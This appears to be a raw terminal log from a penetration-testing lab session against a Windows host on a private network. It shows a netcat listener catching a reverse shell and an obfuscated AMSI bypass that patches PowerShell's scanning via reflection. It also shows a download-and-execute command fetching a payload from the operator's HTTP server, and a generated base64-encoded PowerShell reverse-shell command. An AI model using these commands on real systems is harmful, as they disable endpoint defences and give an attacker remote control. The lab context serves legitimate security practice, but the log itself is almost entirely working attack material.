 [Sep 24, 2022 - 16:14:13 (CEST)] exegol-goadv2 /workspace # nc -nlvp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.56.22.
Ncat: Connection from 192.168.56.22:65058.
ps> $x=[Ref].Assembly.GetType('System.Management.Automation.Am'+'siUt'+'ils');$y=$x.GetField('am'+'siCon'+'text',[Reflection.BindingFlags]'NonPublic,Static');$z=$y.GetValue($null);[Runtime.InteropServices.Marshal]::WriteInt32($z,0x41424344)
ps> (new-object system.net.webclient).downloadstring('http://192.168.56.1:8080/amsi_rmouse.txt')|IEX
True
ps>
[Sep 24, 2022 - 16:14:26 (CEST)] exegol-goadv2 www # vim payload.py
[Sep 24, 2022 - 16:16:11 (CEST)] exegol-goadv2 www # python3 payload.py 192.168.56.1 4444
powershell -exec bypass -enc CgAkAGMAIAA9ACAATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBTAG8AYwBrAGUAdABzAC4AVABDAFAAQwBsAGkAZQBuAHQAKAAnADEAOQAyAC4AMQA2ADgALgA1ADYALgAxACcALAA0ADQANAA0ACkAOwAKACQAcwAgAD0AIAAkAGMALgBHAGUAdABTAH
0AGUAWwBdAF0AJABiACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwAKAHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwAuAFIAZQBhAGQAKAAkAGIALAAgADAALAAgACQAYgAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsACgAgACAAIAAgACQAZAAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAH
gAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABiACwAMAAsACAAJABpACkAOwAKACAAIAAgACAAJABzAGIAIAA9ACAAKABpAGUAeAAgACQAZAAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAcgBpAG4AZwAgACkAOwAKACAAIAAgAC
4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAYgAgACsAIAAnAHAAcwA+ACAAJwApADsACgAgACAAIAAgACQAcwAuAFcAcgBpAHQAZQAoACQAcwBiACwAMAAsACQAcwBiAC4ATABlAG4AZwB0AGgAKQA7AAoAIAAgACAAIAAkAHMALgBGAGwAdQBzAGgAKAApAA
lACgAKQAKAA==
[Sep 24, 2022 - 16:16:14 (CEST)] exegol-goadv2 www # vim amsi_rmouse.txt
[Sep 24, 2022 - 16:17:57 (CEST)] exegol-goadv2 www # python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.56.22 - - [24/Sep/2022 16:21:04] "GET /amsi_rmouse.txt HTTP/1.1" 200 -